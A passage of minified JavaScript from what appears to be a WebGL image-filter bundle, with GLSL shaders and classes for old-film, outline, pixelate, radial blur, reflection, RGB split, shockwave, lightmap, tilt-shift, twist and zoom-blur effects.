vignetting;\nuniform float vignettingAlpha;\nuniform float vignettingBlur;\nuniform float seed;\n\nconst float SQRT_2 = 1.414213;\nconst vec3 SEPIA_RGB = vec3(112.0 / 255.0, 66.0 / 255.0, 20.0 / 255.0);\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvec3 Overlay(vec3 src, vec3 dst)\n{\n    // if (dst <= 0.5) then: 2 * src * dst\n    // if (dst > 0.5) then: 1 - 2 * (1 - dst) * (1 - src)\n    return vec3((dst.x <= 0.5) ? (2.0 * src.x * dst.x) : (1.0 - 2.0 * (1.0 - dst.x) * (1.0 - src.x)),\n                (dst.y <= 0.5) ? (2.0 * src.y * dst.y) : (1.0 - 2.0 * (1.0 - dst.y) * (1.0 - src.y)),\n                (dst.z <= 0.5) ? (2.0 * src.z * dst.z) : (1.0 - 2.0 * (1.0 - dst.z) * (1.0 - src.z)));\n}\n\n\nvoid main()\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n    vec3 color = gl_FragColor.rgb;\n\n    if (sepia > 0.0)\n    {\n        float gray = (color.x + color.y + color.z) / 3.0;\n        vec3 grayscale = vec3(gray);\n\n        color = Overlay(SEPIA_RGB, grayscale);\n\n        color = grayscale + sepia * (color - grayscale);\n    }\n\n    vec2 coord = vTextureCoord * filterArea.xy / dimensions.xy;\n\n    if (vignetting > 0.0)\n    {\n        float outter = SQRT_2 - vignetting * SQRT_2;\n        vec2 dir = vec2(vec2(0.5, 0.5) - coord);\n        dir.y *= dimensions.y / dimensions.x;\n        float darker = clamp((outter - length(dir) * SQRT_2) / ( 0.00001 + vignettingBlur * SQRT_2), 0.0, 1.0);\n        color.rgb *= darker + (1.0 - darker) * (1.0 - vignettingAlpha);\n    }\n\n    if (scratchDensity > seed && scratch != 0.0)\n    {\n        float phase = seed * 256.0;\n        float s = mod(floor(phase), 2.0);\n        float dist = 1.0 / scratchDensity;\n        float d = distance(coord, vec2(seed * dist, abs(s - seed * dist)));\n        if (d < seed * 0.6 + 0.4)\n        {\n            highp float period = scratchDensity * 10.0;\n\n            float xx = coord.x * period + phase;\n            float aa = abs(mod(xx, 0.5) * 4.0);\n            float bb = mod(floor(xx / 0.5), 2.0);\n            float yy = (1.0 - bb) * aa + bb * (2.0 - aa);\n\n            float kk = 2.0 * period;\n            float dw = scratchWidth / dimensions.x * (0.75 + seed);\n            float dh = dw * kk;\n\n            float tine = (yy - (2.0 - dh));\n\n            if (tine > 0.0) {\n                float _sign = sign(scratch);\n\n                tine = s * tine / period + scratch + 0.1;\n                tine = clamp(tine + 1.0, 0.5 + _sign * 0.5, 1.5 + _sign * 0.5);\n\n                color.rgb *= tine;\n            }\n        }\n    }\n\n    if (noise > 0.0 && noiseSize > 0.0)\n    {\n        vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n        pixelCoord.x = floor(pixelCoord.x / noiseSize);\n        pixelCoord.y = floor(pixelCoord.y / noiseSize);\n        // vec2 d = pixelCoord * noiseSize * vec2(1024.0 + seed * 512.0, 1024.0 - seed * 512.0);\n        // float _noise = snoise(d) * 0.5;\n        float _noise = rand(pixelCoord * noiseSize * seed) - 0.5;\n        color += _noise * noise;\n    }\n\n    gl_FragColor.rgb = color;\n}\n",ge=function(e){function t(t,n){void 0===n&&(n=0),e.call(this,de,me),this.uniforms.dimensions=new Float32Array(2),"number"==typeof t?(this.seed=t,t=null):this.seed=n,Object.assign(this,{sepia:.3,noise:.3,noiseSize:1,scratch:.5,scratchDensity:.3,scratchWidth:1,vignetting:.3,vignettingAlpha:1,vignettingBlur:.3},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={sepia:{configurable:!0},noise:{configurable:!0},noiseSize:{configurable:!0},scratch:{configurable:!0},scratchDensity:{configurable:!0},scratchWidth:{configurable:!0},vignetting:{configurable:!0},vignettingAlpha:{configurable:!0},vignettingBlur:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.seed=this.seed,e.applyFilter(this,t,n,r)},n.sepia.set=function(e){this.uniforms.sepia=e},n.sepia.get=function(){return this.uniforms.sepia},n.noise.set=function(e){this.uniforms.noise=e},n.noise.get=function(){return this.uniforms.noise},n.noiseSize.set=function(e){this.uniforms.noiseSize=e},n.noiseSize.get=function(){return this.uniforms.noiseSize},n.scratch.set=function(e){this.uniforms.scratch=e},n.scratch.get=function(){return this.uniforms.scratch},n.scratchDensity.set=function(e){this.uniforms.scratchDensity=e},n.scratchDensity.get=function(){return this.uniforms.scratchDensity},n.scratchWidth.set=function(e){this.uniforms.scratchWidth=e},n.scratchWidth.get=function(){return this.uniforms.scratchWidth},n.vignetting.set=function(e){this.uniforms.vignetting=e},n.vignetting.get=function(){return this.uniforms.vignetting},n.vignettingAlpha.set=function(e){this.uniforms.vignettingAlpha=e},n.vignettingAlpha.get=function(){return this.uniforms.vignettingAlpha},n.vignettingBlur.set=function(e){this.uniforms.vignettingBlur=e},n.vignettingBlur.get=function(){return this.uniforms.vignettingBlur},Object.defineProperties(t.prototype,n),t}(t.Filter),ve=n,xe="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 thickness;\nuniform vec4 outlineColor;\nuniform vec4 filterClamp;\n\nconst float DOUBLE_PI = 3.14159265358979323846264 * 2.;\n\nvoid main(void) {\n    vec4 ownColor = texture2D(uSampler, vTextureCoord);\n    vec4 curColor;\n    float maxAlpha = 0.;\n    vec2 displaced;\n    for (float angle = 0.; angle <= DOUBLE_PI; angle += ${angleStep}) {\n        displaced.x = vTextureCoord.x + thickness.x * cos(angle);\n        displaced.y = vTextureCoord.y + thickness.y * sin(angle);\n        curColor = texture2D(uSampler, clamp(displaced, filterClamp.xy, filterClamp.zw));\n        maxAlpha = max(maxAlpha, curColor.a);\n    }\n    float resultAlpha = max(maxAlpha, ownColor.a);\n    gl_FragColor = vec4((ownColor.rgb + outlineColor.rgb * (1. - ownColor.a)) * resultAlpha, resultAlpha);\n}\n",ye=function(e){function n(t,r,o){void 0===t&&(t=1),void 0===r&&(r=0),void 0===o&&(o=.1);var i=Math.max(o*n.MAX_SAMPLES,n.MIN_SAMPLES),l=(2*Math.PI/i).toFixed(7);e.call(this,ve,xe.replace(/\$\{angleStep\}/,l)),this.uniforms.thickness=new Float32Array([0,0]),this.thickness=t,this.uniforms.outlineColor=new Float32Array([0,0,0,1]),this.color=r,this.quality=o}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={color:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms.thickness[0]=this.thickness/t.size.width,this.uniforms.thickness[1]=this.thickness/t.size.height,e.applyFilter(this,t,n,r)},r.color.get=function(){return t.utils.rgb2hex(this.uniforms.outlineColor)},r.color.set=function(e){t.utils.hex2rgb(e,this.uniforms.outlineColor)},Object.defineProperties(n.prototype,r),n}(t.Filter);ye.MIN_SAMPLES=1,ye.MAX_SAMPLES=100;var _e=n,be="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform vec2 size;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 pixelate(vec2 coord, vec2 size)\n{\n\treturn floor( coord / size ) * size;\n}\n\nvoid main(void)\n{\n    vec2 coord = mapCoord(vTextureCoord);\n\n    coord = pixelate(coord, size);\n\n    coord = unmapCoord(coord);\n\n    gl_FragColor = texture2D(uSampler, coord);\n}\n",Ce=function(e){function t(t){void 0===t&&(t=10),e.call(this,_e,be),this.size=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={size:{configurable:!0}};return n.size.get=function(){return this.uniforms.size},n.size.set=function(e){"number"==typeof e&&(e=[e,e]),this.uniforms.size=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Se=n,Fe="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform float uRadian;\nuniform vec2 uCenter;\nuniform float uRadius;\nuniform int uKernelSize;\n\nconst int MAX_KERNEL_SIZE = 2048;\n\nvoid main(void)\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    if (uKernelSize == 0)\n    {\n        gl_FragColor = color;\n        return;\n    }\n\n    float aspect = filterArea.y / filterArea.x;\n    vec2 center = uCenter.xy / filterArea.xy;\n    float gradient = uRadius / filterArea.x * 0.3;\n    float radius = uRadius / filterArea.x - gradient * 0.5;\n    int k = uKernelSize - 1;\n\n    vec2 coord = vTextureCoord;\n    vec2 dir = vec2(center - coord);\n    float dist = length(vec2(dir.x, dir.y * aspect));\n\n    float radianStep = uRadian;\n    if (radius >= 0.0 && dist > radius) {\n        float delta = dist - radius;\n        float gap = gradient;\n        float scale = 1.0 - abs(delta / gap);\n        if (scale <= 0.0) {\n            gl_FragColor = color;\n            return;\n        }\n        radianStep *= scale;\n    }\n    radianStep /= float(k);\n\n    float s = sin(radianStep);\n    float c = cos(radianStep);\n    mat2 rotationMatrix = mat2(vec2(c, -s), vec2(s, c));\n\n    for(int i = 0; i < MAX_KERNEL_SIZE - 1; i++) {\n        if (i == k) {\n            break;\n        }\n\n        coord -= center;\n        coord.y *= aspect;\n        coord = rotationMatrix * coord;\n        coord.y /= aspect;\n        coord += center;\n\n        vec4 sample = texture2D(uSampler, coord);\n\n        // switch to pre-multiplied alpha to correctly blur transparent images\n        // sample.rgb *= sample.a;\n\n        color += sample;\n    }\n\n    gl_FragColor = color / float(uKernelSize);\n}\n",ze=function(e){function t(t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=[0,0]),void 0===r&&(r=5),void 0===o&&(o=-1),e.call(this,Se,Fe),this._angle=0,this.angle=t,this.center=n,this.kernelSize=r,this.radius=o}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={angle:{configurable:!0},center:{configurable:!0},radius:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.uKernelSize=0!==this._angle?this.kernelSize:0,e.applyFilter(this,t,n,r)},n.angle.set=function(e){this._angle=e,this.uniforms.uRadian=e*Math.PI/180},n.angle.get=function(){return this._angle},n.center.get=function(){return this.uniforms.uCenter},n.center.set=function(e){this.uniforms.uCenter=e},n.radius.get=function(){return this.uniforms.uRadius},n.radius.set=function(e){(e<0||e===1/0)&&(e=-1),this.uniforms.uRadius=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Ae=n,we="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\n\nuniform bool mirror;\nuniform float boundary;\nuniform vec2 amplitude;\nuniform vec2 waveLength;\nuniform vec2 alpha;\nuniform float time;\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main(void)\n{\n    vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n    vec2 coord = pixelCoord / dimensions;\n\n    if (coord.y < boundary) {\n        gl_FragColor = texture2D(uSampler, vTextureCoord);\n        return;\n    }\n\n    float k = (coord.y - boundary) / (1. - boundary + 0.0001);\n    float areaY = boundary * dimensions.y / filterArea.y;\n    float v = areaY + areaY - vTextureCoord.y;\n    float y = mirror ? v : vTextureCoord.y;\n\n    float _amplitude = ((amplitude.y - amplitude.x) * k + amplitude.x ) / filterArea.x;\n    float _waveLength = ((waveLength.y - waveLength.x) * k + waveLength.x) / filterArea.y;\n    float _alpha = (alpha.y - alpha.x) * k + alpha.x;\n\n    float x = vTextureCoord.x + cos(v * 6.28 / _waveLength - time) * _amplitude;\n    x = clamp(x, filterClamp.x, filterClamp.z);\n\n    vec4 color = texture2D(uSampler, vec2(x, y));\n\n    gl_FragColor = color * _alpha;\n}\n",Te=function(e){function t(t){e.call(this,Ae,we),this.uniforms.amplitude=new Float32Array(2),this.uniforms.waveLength=new Float32Array(2),this.uniforms.alpha=new Float32Array(2),this.uniforms.dimensions=new Float32Array(2),Object.assign(this,{mirror:!0,boundary:.5,amplitude:[0,20],waveLength:[30,100],alpha:[1,1],time:0},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={mirror:{configurable:!0},boundary:{configurable:!0},amplitude:{configurable:!0},waveLength:{configurable:!0},alpha:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.mirror.set=function(e){this.uniforms.mirror=e},n.mirror.get=function(){return this.uniforms.mirror},n.boundary.set=function(e){this.uniforms.boundary=e},n.boundary.get=function(){return this.uniforms.boundary},n.amplitude.set=function(e){this.uniforms.amplitude[0]=e[0],this.uniforms.amplitude[1]=e[1]},n.amplitude.get=function(){return this.uniforms.amplitude},n.waveLength.set=function(e){this.uniforms.waveLength[0]=e[0],this.uniforms.waveLength[1]=e[1]},n.waveLength.get=function(){return this.uniforms.waveLength},n.alpha.set=function(e){this.uniforms.alpha[0]=e[0],this.uniforms.alpha[1]=e[1]},n.alpha.get=function(){return this.uniforms.alpha},Object.defineProperties(t.prototype,n),t}(t.Filter),De=n,Oe="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 red;\nuniform vec2 green;\nuniform vec2 blue;\n\nvoid main(void)\n{\n   gl_FragColor.r = texture2D(uSampler, vTextureCoord + red/filterArea.xy).r;\n   gl_FragColor.g = texture2D(uSampler, vTextureCoord + green/filterArea.xy).g;\n   gl_FragColor.b = texture2D(uSampler, vTextureCoord + blue/filterArea.xy).b;\n   gl_FragColor.a = texture2D(uSampler, vTextureCoord).a;\n}\n",Pe=function(e){function t(t,n,r){void 0===t&&(t=[-10,0]),void 0===n&&(n=[0,10]),void 0===r&&(r=[0,0]),e.call(this,De,Oe),this.red=t,this.green=n,this.blue=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={red:{configurable:!0},green:{configurable:!0},blue:{configurable:!0}};return n.red.get=function(){return this.uniforms.red},n.red.set=function(e){this.uniforms.red=e},n.green.get=function(){return this.uniforms.green},n.green.set=function(e){this.uniforms.green=e},n.blue.get=function(){return this.uniforms.blue},n.blue.set=function(e){this.uniforms.blue=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Me=n,Re="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\n\nuniform vec2 center;\n\nuniform float amplitude;\nuniform float wavelength;\n// uniform float power;\nuniform float brightness;\nuniform float speed;\nuniform float radius;\n\nuniform float time;\n\nconst float PI = 3.14159;\n\nvoid main()\n{\n    float halfWavelength = wavelength * 0.5 / filterArea.x;\n    float maxRadius = radius / filterArea.x;\n    float currentRadius = time * speed / filterArea.x;\n\n    float fade = 1.0;\n\n    if (maxRadius > 0.0) {\n        if (currentRadius > maxRadius) {\n            gl_FragColor = texture2D(uSampler, vTextureCoord);\n            return;\n        }\n        fade = 1.0 - pow(currentRadius / maxRadius, 2.0);\n    }\n\n    vec2 dir = vec2(vTextureCoord - center / filterArea.xy);\n    dir.y *= filterArea.y / filterArea.x;\n    float dist = length(dir);\n\n    if (dist <= 0.0 || dist < currentRadius - halfWavelength || dist > currentRadius + halfWavelength) {\n        gl_FragColor = texture2D(uSampler, vTextureCoord);\n        return;\n    }\n\n    vec2 diffUV = normalize(dir);\n\n    float diff = (dist - currentRadius) / halfWavelength;\n\n    float p = 1.0 - pow(abs(diff), 2.0);\n\n    // float powDiff = diff * pow(p, 2.0) * ( amplitude * fade );\n    float powDiff = 1.25 * sin(diff * PI) * p * ( amplitude * fade );\n\n    vec2 offset = diffUV * powDiff / filterArea.xy;\n\n    // Do clamp :\n    vec2 coord = vTextureCoord + offset;\n    vec2 clampedCoord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    vec4 color = texture2D(uSampler, clampedCoord);\n    if (coord != clampedCoord) {\n        color *= max(0.0, 1.0 - length(coord - clampedCoord));\n    }\n\n    // No clamp :\n    // gl_FragColor = texture2D(uSampler, vTextureCoord + offset);\n\n    color.rgb *= 1.0 + (brightness - 1.0) * p * fade;\n\n    gl_FragColor = color;\n}\n",je=function(e){function t(t,n,r){void 0===t&&(t=[0,0]),void 0===n&&(n={}),void 0===r&&(r=0),e.call(this,Me,Re),this.center=t,Array.isArray(n)&&(console.warn("Deprecated Warning: ShockwaveFilter params Array has been changed to options Object."),n={}),n=Object.assign({amplitude:30,wavelength:160,brightness:1,speed:500,radius:-1},n),this.amplitude=n.amplitude,this.wavelength=n.wavelength,this.brightness=n.brightness,this.speed=n.speed,this.radius=n.radius,this.time=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={center:{configurable:!0},amplitude:{configurable:!0},wavelength:{configurable:!0},brightness:{configurable:!0},speed:{configurable:!0},radius:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.center.get=function(){return this.uniforms.center},n.center.set=function(e){this.uniforms.center=e},n.amplitude.get=function(){return this.uniforms.amplitude},n.amplitude.set=function(e){this.uniforms.amplitude=e},n.wavelength.get=function(){return this.uniforms.wavelength},n.wavelength.set=function(e){this.uniforms.wavelength=e},n.brightness.get=function(){return this.uniforms.brightness},n.brightness.set=function(e){this.uniforms.brightness=e},n.speed.get=function(){return this.uniforms.speed},n.speed.set=function(e){this.uniforms.speed=e},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Le=n,ke="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform sampler2D uLightmap;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\nuniform vec4 ambientColor;\nvoid main() {\n    vec4 diffuseColor = texture2D(uSampler, vTextureCoord);\n    vec2 lightCoord = (vTextureCoord * filterArea.xy) / dimensions;\n    vec4 light = texture2D(uLightmap, lightCoord);\n    vec3 ambient = ambientColor.rgb * ambientColor.a;\n    vec3 intensity = ambient + light.rgb;\n    vec3 finalColor = diffuseColor.rgb * intensity;\n    gl_FragColor = vec4(finalColor, diffuseColor.a);\n}\n",Ie=function(e){function n(t,n,r){void 0===n&&(n=0),void 0===r&&(r=1),e.call(this,Le,ke),this.uniforms.dimensions=new Float32Array(2),this.uniforms.ambientColor=new Float32Array([0,0,0,r]),this.texture=t,this.color=n}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={texture:{configurable:!0},color:{configurable:!0},alpha:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,e.applyFilter(this,t,n,r)},r.texture.get=function(){return this.uniforms.uLightmap},r.texture.set=function(e){this.uniforms.uLightmap=e},r.color.set=function(e){var n=this.uniforms.ambientColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._color=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],n[3]=e[3],this._color=t.utils.rgb2hex(n))},r.color.get=function(){return this._color},r.alpha.get=function(){return this.uniforms.ambientColor[3]},r.alpha.set=function(e){this.uniforms.ambientColor[3]=e},Object.defineProperties(n.prototype,r),n}(t.Filter),Ee=n,Be="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float blur;\nuniform float gradientBlur;\nuniform vec2 start;\nuniform vec2 end;\nuniform vec2 delta;\nuniform vec2 texSize;\n\nfloat random(vec3 scale, float seed)\n{\n    return fract(sin(dot(gl_FragCoord.xyz + seed, scale)) * 43758.5453 + seed);\n}\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n    float total = 0.0;\n\n    float offset = random(vec3(12.9898, 78.233, 151.7182), 0.0);\n    vec2 normal = normalize(vec2(start.y - end.y, end.x - start.x));\n    float radius = smoothstep(0.0, 1.0, abs(dot(vTextureCoord * texSize - start, normal)) / gradientBlur) * blur;\n\n    for (float t = -30.0; t <= 30.0; t++)\n    {\n        float percent = (t + offset - 0.5) / 30.0;\n        float weight = 1.0 - abs(percent);\n        vec4 sample = texture2D(uSampler, vTextureCoord + delta / texSize * percent * radius);\n        sample.rgb *= sample.a;\n        color += sample * weight;\n        total += weight;\n    }\n\n    color /= total;\n    color.rgb /= color.a + 0.00001;\n\n    gl_FragColor = color;\n}\n",Xe=function(e){function n(n,r,o,i){void 0===n&&(n=100),void 0===r&&(r=600),void 0===o&&(o=null),void 0===i&&(i=null),e.call(this,Ee,Be),this.uniforms.blur=n,this.uniforms.gradientBlur=r,this.uniforms.start=o||new t.Point(0,window.innerHeight/2),this.uniforms.end=i||new t.Point(600,window.innerHeight/2),this.uniforms.delta=new t.Point(30,30),this.uniforms.texSize=new t.Point(window.innerWidth,window.innerHeight),this.updateDelta()}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={blur:{configurable:!0},gradientBlur:{configurable:!0},start:{configurable:!0},end:{configurable:!0}};return n.prototype.updateDelta=function(){this.uniforms.delta.x=0,this.uniforms.delta.y=0},r.blur.get=function(){return this.uniforms.blur},r.blur.set=function(e){this.uniforms.blur=e},r.gradientBlur.get=function(){return this.uniforms.gradientBlur},r.gradientBlur.set=function(e){this.uniforms.gradientBlur=e},r.start.get=function(){return this.uniforms.start},r.start.set=function(e){this.uniforms.start=e,this.updateDelta()},r.end.get=function(){return this.uniforms.end},r.end.set=function(e){this.uniforms.end=e,this.updateDelta()},Object.defineProperties(n.prototype,r),n}(t.Filter),qe=function(e){function t(){e.apply(this,arguments)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.updateDelta=function(){var e=this.uniforms.end.x-this.uniforms.start.x,t=this.uniforms.end.y-this.uniforms.start.y,n=Math.sqrt(e*e+t*t);this.uniforms.delta.x=e/n,this.uniforms.delta.y=t/n},t}(Xe),Ne=function(e){function t(){e.apply(this,arguments)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.updateDelta=function(){var e=this.uniforms.end.x-this.uniforms.start.x,t=this.uniforms.end.y-this.uniforms.start.y,n=Math.sqrt(e*e+t*t);this.uniforms.delta.x=-t/n,this.uniforms.delta.y=e/n},t}(Xe),Ge=function(e){function t(t,n,r,o){void 0===t&&(t=100),void 0===n&&(n=600),void 0===r&&(r=null),void 0===o&&(o=null),e.call(this),this.tiltShiftXFilter=new qe(t,n,r,o),this.tiltShiftYFilter=new Ne(t,n,r,o)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={blur:{configurable:!0},gradientBlur:{configurable:!0},start:{configurable:!0},end:{configurable:!0}};return t.prototype.apply=function(e,t,n){var r=e.getRenderTarget(!0);this.tiltShiftXFilter.apply(e,t,r),this.tiltShiftYFilter.apply(e,r,n),e.returnRenderTarget(r)},n.blur.get=function(){return this.tiltShiftXFilter.blur},n.blur.set=function(e){this.tiltShiftXFilter.blur=this.tiltShiftYFilter.blur=e},n.gradientBlur.get=function(){return this.tiltShiftXFilter.gradientBlur},n.gradientBlur.set=function(e){this.tiltShiftXFilter.gradientBlur=this.tiltShiftYFilter.gradientBlur=e},n.start.get=function(){return this.tiltShiftXFilter.start},n.start.set=function(e){this.tiltShiftXFilter.start=this.tiltShiftYFilter.start=e},n.end.get=function(){return this.tiltShiftXFilter.end},n.end.set=function(e){this.tiltShiftXFilter.end=this.tiltShiftYFilter.end=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Ke=n,Ye="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float radius;\nuniform float angle;\nuniform vec2 offset;\nuniform vec4 filterArea;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 twist(vec2 coord)\n{\n    coord -= offset;\n\n    float dist = length(coord);\n\n    if (dist < radius)\n    {\n        float ratioDist = (radius - dist) / radius;\n        float angleMod = ratioDist * ratioDist * angle;\n        float s = sin(angleMod);\n        float c = cos(angleMod);\n        coord = vec2(coord.x * c - coord.y * s, coord.x * s + coord.y * c);\n    }\n\n    coord += offset;\n\n    return coord;\n}\n\nvoid main(void)\n{\n\n    vec2 coord = mapCoord(vTextureCoord);\n\n    coord = twist(coord);\n\n    coord = unmapCoord(coord);\n\n    gl_FragColor = texture2D(uSampler, coord );\n\n}\n",We=function(e){function t(t,n,r){void 0===t&&(t=200),void 0===n&&(n=4),void 0===r&&(r=20),e.call(this,Ke,Ye),this.radius=t,this.angle=n,this.padding=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={offset:{configurable:!0},radius:{configurable:!0},angle:{configurable:!0}};return n.offset.get=function(){return this.uniforms.offset},n.offset.set=function(e){this.uniforms.offset=e},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},n.angle.get=function(){return this.uniforms.angle},n.angle.set=function(e){this.uniforms.angle=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Qe=n,Ue="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform vec2 uCenter;\nuniform float uStrength;\nuniform float uInnerRadius;\nuniform float uRadius;\n\nconst float MAX_KERNEL_SIZE = 32.0;\n\nfloat random(vec3 scale, float seed) {\n    // use the fragment position for a different seed per-pixel\n    return fract(sin(dot(gl_FragCoord.xyz + seed, scale)) * 43758.5453 + seed);\n}\n\nvoid main() {\n\n    float minGradient = uInnerRadius * 0.3;\n    float innerRadius = (uInnerRadius + minGradient * 0.5) / filterArea.x;\n\n    float gradient = uRadius * 0.3;\n    float radius = (uRadius - gradient * 0.5) / filterArea.x;\n\n    float countLimit = MAX_KERNEL_SIZE;\n\n    vec2 dir = vec2(uCenter.xy / filterArea.xy - vTextureCoord);\n    float dist = length(vec2(dir.x, dir.y * filterArea.y / filterArea.x));\n\n    float strength = uStrength;\n\n    float delta = 0.0;\n    float gap;\n    if (dist < innerRadius) {\n        delta = innerRadius - dist;\n        gap = minGradient;\n    } else if (radius >= 0.0 && dist > radius) { // radius < 0 means it's infinity\n        delta = dist - radius;\n        gap = gradient;\n    }\n\n    if (delta > 0.0) {\n        float normalCount = gap / filterArea.x;\n        delta = (normalCount - delta) / normalCount;\n        countLimit *= delta;\n        strength *= delta;\n        if (countLimit < 1.0)\n        {\n            gl_FragColor = texture2D(uSampler, vTextureCoord);\n            return;\n        }\n    }\n\n    // randomize the lookup values to hide the fixed number of samples\n    float offset = random(vec3(12.9898, 78.233, 151.7182), 0.0);\n\n    float total = 0.0;\n    vec4 color = vec4(0.0);\n\n    dir *= strength;\n\n    for (float t = 0.0; t < MAX_KERNEL_SIZE; t++) {\n        float percent = (t + offset) / MAX_KERNEL_SIZE;\n        float weight = 4.0 * (percent - percent * percent);\n        vec2 p = vTextureCoord + dir * percent;\n        vec4 sample = texture2D(uSampler, p);\n\n        // switch to pre-multiplied alpha to correctly blur transparent images\n        // sample.rgb *= sample.a;\n\n        color += sample * weight;\n        total += weight;\n\n        if (t > countLimit){\n            break;\n        }\n    }\n\n    color /= total;\n    // switch back from pre-multiplied alpha\n    color.rgb /= color.a + 0.00001;\n\n    gl_FragColor = color;\n}\n",Ze=function(e){function t(t,n,r,o){void 0===t&&(t=.1),void 0===n&&(n=[0,0]),void 0===r&&(r=0),void 0===o&&(o=-1),e.call(this,Qe,Ue),this.center=n,this.strength=t,this.innerRadius=r,this.radius=o}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={center:{configurable:!0},strength:{configurable:!0},innerRadius:{configurable:!0},radius:{configurable:!0}};return n.center.get=function(){return this.uniforms.uCenter},n.center.set=function(e){this.uniforms.uCenter=e},n.strength.get=function(){return this.uniforms.uStrength},n.strength.set=function(e){this.uniforms.uStrength=e},n.innerRadius.get=function(){return this.uniforms.uInnerRadius},n.innerRadius.set=function(e){this.uniforms.uInnerRadius=e},n.radius.get=function(){return this.uniforms.uRadius},n.radius.set=function(e){(e<0||e===1/0)&&(e=-1),this.uniforms.uRadius=e},Object.defineProperties(t.prototype,n),t}(t.Filter);return 